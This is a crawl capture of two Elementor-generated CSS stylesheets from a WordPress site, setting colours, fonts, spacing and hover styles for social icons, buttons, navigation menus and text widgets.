.elementor-repeater-item-b5c1229.elementor-social-icon{background-color:#FFFFFF;}.elementor-8123 .elementor-element.elementor-element-a00b6f5 .elementor-repeater-item-b5c1229.elementor-social-icon i{color:#DFC1F8;}.elementor-8123 .elementor-element.elementor-element-a00b6f5 .elementor-repeater-item-b5c1229.elementor-social-icon svg{fill:#DFC1F8;}.elementor-8123 .elementor-element.elementor-element-a00b6f5{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-8123 .elementor-element.elementor-element-a00b6f5 .elementor-widget-container{text-align:center;}.elementor-8123 .elementor-element.elementor-element-a00b6f5 > .elementor-widget-container{margin:-8px 0px -12px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-button .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8123 .elementor-element.elementor-element-1838578 .elementor-button{background-color:#DFC1F8;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-8123 .elementor-element.elementor-element-1838578 .elementor-button:hover, .elementor-8123 .elementor-element.elementor-element-1838578 .elementor-button:focus{background-color:#F0E4FB;color:var( --e-global-color-text );}.elementor-8123 .elementor-element.elementor-element-1838578 .elementor-button:hover svg, .elementor-8123 .elementor-element.elementor-element-1838578 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-8123 .elementor-element.elementor-element-df3370c{margin-top:-13px;margin-bottom:-13px;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-navigation-menu .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8123 .elementor-element.elementor-element-e5d4613 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-8123 .elementor-element.elementor-element-e5d4613 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-8123 .elementor-element.elementor-element-e5d4613 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-8123 .elementor-element.elementor-element-e5d4613 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-8123 .elementor-element.elementor-element-e5d4613 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-8123 .elementor-element.elementor-element-e5d4613 .menu-item a.hfe-menu-item, .elementor-8123 .elementor-element.elementor-element-e5d4613 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-8123 .elementor-element.elementor-element-e5d4613 ul.sub-menu{width:220px;}.elementor-8123 .elementor-element.elementor-element-e5d4613 .sub-menu a.hfe-sub-menu-item,
						 .elementor-8123 .elementor-element.elementor-element-e5d4613 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-8123 .elementor-element.elementor-element-e5d4613 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-8123 .elementor-element.elementor-element-e5d4613 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-8123 .elementor-element.elementor-element-e5d4613 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-8123 .elementor-element.elementor-element-e5d4613 > .elementor-widget-container{margin:-14px 0px -31px 0px;}.elementor-8123 .elementor-element.elementor-element-e5d4613 a.hfe-menu-item, .elementor-8123 .elementor-element.elementor-element-e5d4613 a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:300;}.elementor-8123 .elementor-element.elementor-element-e5d4613 .menu-item a.hfe-menu-item:hover,
								.elementor-8123 .elementor-element.elementor-element-e5d4613 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-8123 .elementor-element.elementor-element-e5d4613 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-8123 .elementor-element.elementor-element-e5d4613 .menu-item a.hfe-menu-item.highlighted,
								.elementor-8123 .elementor-element.elementor-element-e5d4613 .menu-item a.hfe-menu-item:focus{color:#DFC1F8;}.elementor-8123 .elementor-element.elementor-element-e5d4613 .sub-menu,
								.elementor-8123 .elementor-element.elementor-element-e5d4613 nav.hfe-dropdown,
								.elementor-8123 .elementor-element.elementor-element-e5d4613 nav.hfe-dropdown-expandible,
								.elementor-8123 .elementor-element.elementor-element-e5d4613 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-8123 .elementor-element.elementor-element-e5d4613 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-8123 .elementor-element.elementor-element-e5d4613 .sub-menu li.menu-item:not(:last-child),
						.elementor-8123 .elementor-element.elementor-element-e5d4613 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-8123 .elementor-element.elementor-element-e5d4613 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-8123 .elementor-element.elementor-element-5d68283 > .elementor-widget-container{margin:6px 0px 0px 0px;padding:0px 0px 5px 0px;}.elementor-8123 .elementor-element.elementor-element-5d68283{text-align:center;font-family:"Roboto", Sans-serif;font-size:11px;font-weight:300;line-height:0.2em;}@media(max-width:767px){.elementor-8123 .elementor-element.elementor-element-d0463ed{padding:12px 0px 0px 0px;}.elementor-8123 .elementor-element.elementor-element-df3370c{margin-top:0px;margin-bottom:0px;}.elementor-8123 .elementor-element.elementor-element-e5d4613 .menu-item a.hfe-menu-item, .elementor-8123 .elementor-element.elementor-element-e5d4613 .menu-item a.hfe-sub-menu-item{padding-top:2px;padding-bottom:2px;}.elementor-8123 .elementor-element.elementor-element-5d68283{line-height:1em;}}

--- FILE ---
content_type: text/css
request_url: https://cdn.nisabelt.com/wp-content/uploads/elementor/css/post-2547.css?ver=1769799737
body_size: 339
content:
.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2547 .elementor-element.elementor-element-da70947 img{width:50%;border-radius:346px 346px 346px 346px;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2547 .elementor-element.elementor-element-400df03 > .elementor-widget-container{margin:0px 0px -28px 0px;padding:0px 0px 0px 0px;}.elementor-2547 .elementor-element.elementor-element-400df03{text-align:center;font-family:"Cormorant Garamond", Sans-serif;font-size:20px;font-weight:800;}.elementor-2547 .elementor-element.elementor-element-20f40f7 > .elementor-widget-container{margin:-30px 0px -33px 0px;}.elementor-2547 .elementor-element.elementor-element-20f40f7{text-align:center;font-family:"Cormorant Garamond", Sans-serif;font-size:30px;font-weight:400;}.elementor-2547 .elementor-element.elementor-element-77b66a2{text-align:center;font-family:var( --e-global-typography-3e6aec0-font-family ), Sans-serif;font-weight:var( --e-global-typography-3e6aec0-font-weight );}.elementor-widget-social-icons .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-social-icons .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2547 .elementor-element.elementor-element-56506e5{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2547 .elementor-element.elementor-element-56506e5 .elementor-widget-container{text-align:center;}.elementor-2547 .elementor-element.elementor-element-56506e5 .elementor-social-icon{background-color:var( --e-global-color-f20d8d3 );--icon-padding:0.5em;}.elementor-2547 .elementor-element.elementor-element-56506e5 .elementor-social-icon:hover{background-color:#9ED2C4;}